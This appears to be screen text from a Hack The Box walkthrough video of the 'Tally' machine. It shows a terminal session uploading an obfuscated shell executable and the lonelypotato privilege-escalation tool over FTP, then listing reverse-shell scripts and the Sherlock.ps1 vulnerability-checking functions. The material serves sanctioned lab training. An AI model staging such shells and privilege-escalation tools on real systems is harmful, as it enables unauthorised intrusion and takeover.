 Applications Places Terminal Mon 13:52 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
ftp> put ebowla-shell-9004.exe
local: ebowla-shell-9004.exe remote: ebowla-shell-9004.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2873284 bytes sent in 3.39 secs (828.3576 kB/s)
ftp> put lonelypotato.exe
local: lonelypotato.exe remote: lonelypotato.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
348672 bytes sent in 1.04 secs (327.9336 kB/s)
ftp> exit
421 Service not available, remote server has closed connection
root@ippSec:~/Documents/htb/boxes/tally/www# ls
ebowla-shell-9004.exe PowerSploit rev-9002.ps1 Sherlock.ps1
lonelypotato.exe rev-9001.ps1 rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# less Sherlock.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# grep -i function Sherlock.ps1
function Get-FileVersionInfo ($FilePath) {
function Get-InstalledSoftware($SoftwareName) {
function Get-Architecture {
function New-ExploitTable {
function Set-ExploitTable ($MSBulletin, $VulnStatus) {
function Get-Results {
function Find-AllVulns {
function Find-MS10015 {
function Find-MS10092 {
function Find-MS13053 {
function Find-MS13081 {
function Find-MS14058 {
function Find-MS15051 {
function Find-MS15078 {
function Find-MS16016 {
function Find-MS16032 {
function Find-CVE20177199 {
function Find-MS16135 {
root@ippSec:~/Documents/htb/boxes/tally/www#
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:51 28-May-18